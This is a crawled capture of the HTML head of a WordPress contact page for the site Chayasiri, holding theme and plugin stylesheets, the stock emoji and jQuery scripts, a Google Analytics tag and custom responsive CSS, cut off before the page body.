

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chayasiri.com/home/contact/
body_size: 15846
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!--[if lt IE 7]>      <html class="lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="ie9"> <![endif]-->


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=100" >
<meta content="initial-scale=1.0, width=device-width" name="viewport">
<title>Chayasiri | Contact</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://chayasiri.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://chayasiri.com/wp-content/uploads/2019/10/web_icon-2.ico" type="image/x-icon" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chayasiri &raquo; Feed" href="https://chayasiri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chayasiri &raquo; Comments Feed" href="https://chayasiri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chayasiri &raquo; Contact Comments Feed" href="https://chayasiri.com/home/contact/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chayasiri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='zoo-shortcodes-css' href='https://chayasiri.com/wp-content/plugins/zoo-shortcodes/shortcodes.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://chayasiri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://chayasiri.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://chayasiri.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://chayasiri.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://chayasiri.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://chayasiri.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://chayasiri.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.76' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://chayasiri.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.76' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chayasiri.com/wp-includes/css/dashicons.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://chayasiri.com/wp-content/themes/Zoo/css/normalize.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://chayasiri.com/wp-content/themes/Zoo/style.css?ver=6.2.6' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>

    #active-bar, .slides-navigation a.prev:hover, .flex-direction-nav .flex-prev:hover, .slides-navigation a.next:hover,  .flex-direction-nav .flex-next:hover, .mfp-close:hover, .mfp-arrow-left:hover, .mfp-arrow-right:hover, button, input[type=submit], .button, .recent-post-img, span.date {
        background-color:#e9bc71;
    }
    .tabs li a:hover, .portfolio-nav li:hover, .mainnav a:hover, .colored, a:hover, #secondary aside a:hover, input[type=submit]:hover{
        color:#e9bc71;
    }    
    input[type=submit]:hover, button, input[type=submit], blockquote, .bypostauthor > article .avatar, .button{
        border-color:#e9bc71;
    }
    .mainnav, .mainnav ul > li > ul > li{ background-color:#0d1627;}
    #topbar{ background-color:#0d1627;}
    .rift .caption a{ background-color:#0d1627;}
    .footer{ background-color:#0d1627;}
    .loadernav{background-color:#ffffff;}
    .mfp-container{background-color:#efefef;}

            body{ font-family:; font-weight:;}
        h1,.zoo-page-title{ font-family:Aclonica; font-weight:;}
        h2,h3,h4,h5,h6{ font-family:ABeeZee; font-weight:;}
        .accent{font-family:Tinos; font-weight:700;}
        .zoo-page-title{font-family:Abel; font-weight:;}
        
    body{background-color:#0d1627;font-size: 14px; color:#e9bc71;}
    .mainnav ul > li > a{ font-size: 20px; }
    .tabs li a, .portfolio-nav li{ font-size: 11px; }
    #nav-above a, #crumbs a, #crumbs .current{ font-size: 11px; }
    h1, .alpha { font-size: 55px; }
    h2, .beta { font-size: 30px; }
    h3, .gamma { font-size: 20px; }
    h4, .delta { font-size: 18px; }
    h5, .epsilon { font-size: 16px; }
    h6, .zeta { font-size: 14px; }
    .mega { font-size: 72px; }
    .giga { font-size: 90px; }
    .tera { font-size: 117px; }
    .accent{ letter-spacing: 4px; }

    h1,h2,h3,h4,h5,h6{color:#0d1627;}
    a{color:#e9bc71;}
    .mainnav a{color:#e9bc71;}
    .nav-active > a{color: #e9bc71 !important;}
    .tabs li a, .portfolio-nav li{color:#e9bc71;}
    .active{background-color: #e9bc71 !important;}
    .footer small{color:#747474;}
            .site-content{ width: 100%;float: left;}
                @media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px){
        .tera, .mega, .giga { font-size: 55px; }
    }
    @media handheld, only screen and (max-width: 568px), only screen and (max-device-width: 568px){
        h1{ font-size: 30px; }
        h2{ font-size: 20px; }
        
    }
        
    
</style>
<link rel='stylesheet' id='zoo-headingonefont-css' href='https://fonts.googleapis.com/css?family=Aclonica&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-headingfont-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-accentfont-css' href='https://fonts.googleapis.com/css?family=Tinos%3A700italic&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='zoo-descfont-css' href='https://fonts.googleapis.com/css?family=Abel&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css' href='https://chayasiri.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://chayasiri.com/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://chayasiri.com/wp-content/plugins/seed-fonts/fonts/cloud/font.css?ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend, .mainnav{font-family: "cloud",sans-serif !important; font-weight: 300 !important; }body {--s-heading:"cloud",sans-serif !important}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://chayasiri.com/wp-content/plugins/seed-fonts/fonts/cloud/font.css?ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "cloud",sans-serif !important; font-weight: 300 !important; font-size: 20px !important; line-height: 1.6 !important; }body {--s-body:"cloud",sans-serif !important;--s-body-line-height:1.6;}
</style>
<script type='text/javascript' src='https://chayasiri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.4.5' id='wpautoterms_base-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.76' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/chayasiri.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.76' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/themes/Zoo/js/modernizr-2.6.2.min.js?ver=6.2.6' id='modernizer-js'></script>
<link rel="https://api.w.org/" href="https://chayasiri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://chayasiri.com/wp-json/wp/v2/pages/1525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chayasiri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chayasiri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://chayasiri.com/home/contact/" />
<link rel='shortlink' href='https://chayasiri.com/?p=1525' />
<link rel="alternate" type="application/json+oembed" href="https://chayasiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchayasiri.com%2Fhome%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chayasiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchayasiri.com%2Fhome%2Fcontact%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R0WK8H8F5W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R0WK8H8F5W');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			#main h2 span{
	word-spacing:10.8px;
	letter-spacing:2.4px;
	line-height:1em;
	font-size:28px;
}

/* Menu Item 
.mainnav .grid li{
	line-height:3em;
	font-weight:500;
	letter-spacing:-4.3px;
	word-spacing:-5px;
	text-align:center;
	
}
*/

#main .page h1{
	color:#e9bc71;
	
}


.wpcf7 label {
	display: block;
}


/* Input */
.wpcf7 p input[type=submit]{
	position:relative;
	bottom:-20px;
	
}



/* Heading */
#main .page h3{
	letter-spacing:2.3px;
	word-spacing:3.9px;
	line-height:1em;
	font-size:23px;
	font-weight:500 !important;
	margin-top:0px;
	padding-top:0px;
	position:relative;
	top:131px;
	word-wrap:break-word;
	text-transform:capitalize;
	color:#e9bc71;
}

/* Link */
.tabs li a{
	border-width:1px;
	border-style:solid;
	border-color:#e9bc71;
	
}

#main .c6 .end{
	position:relative;
	left:-20px;
}

/* 3000px and below screen sizes */
@media (max-width:3000px){

	/* Link */
	.tabs li a{
		border-top-right-radius:0px;
	}
	
	/* List Item */
	#main .c6 li{
		position:relative;
		left:103px;
		right:0px;
		list-style-type:none;
		margin-left:28px;
		
	}
	
	/* Heading */
	#main .page h3{
		position:relative;
		top:13px !important;
		
	}
	
}

/* 960px and below screen sizes */
@media (max-width:960px){

	/* List Item */
	#main .c6 li{
		position:relative;
		left:40px;
	}
	
}

/* 800px and below screen sizes */
@media (max-width:800px){

	/* Heading */
	#main .page h3{
		position:relative;
		top:196px !important;
	}
	
	/* Paragraph */
	#main .page .grid .end p{
		position:relative;
		top:202px;
	}
	
}

/* 760px and below screen sizes */
@media (max-width:760px){

	/* Heading */
	#main .page h3{
		padding-top:0px;
		margin-top:0px;
		position:relative;
		top:48px !important;
	}
	
	/* Paragraph */
	#main .page .grid .end p{
		position:relative;
		top:40px;
	}
	
	/* List Item */
	#main .c6 li{
		position:relative;
		left:170px;
	}
	
	/* Division */
	#main .page .grid .end .c6{
		width:50% !important;
	}
	
}

/* 600px and below screen sizes */
@media (max-width:600px){

	/* List Item */
	#main .c6 li{
		position:relative;
		left:111px;
	}
	
	/* Paragraph */
	#main .page .grid .end p{
		position:relative;
		top:13px;
	}
	
	/* Heading */
	#main .page h3{
		position:relative;
		top:18px !important;
	}
	
}

/* 480px and below screen sizes */
@media (max-width:480px){

	/* List Item */
	#main .c6 li{
		position:relative;
		left:56px;
	}
	
}

/* 465px and below screen sizes */
@media (max-width:465px){

	/* Heading */
	#main .page h3{
		letter-spacing:0.8px;
		word-wrap:normal;
		word-spacing:5.2px;
		text-align:left;
		text-transform:none;
	}
	
	/* List Item */
	#main .c6 li{
		position:relative;
		left:16px;
	}
	
}


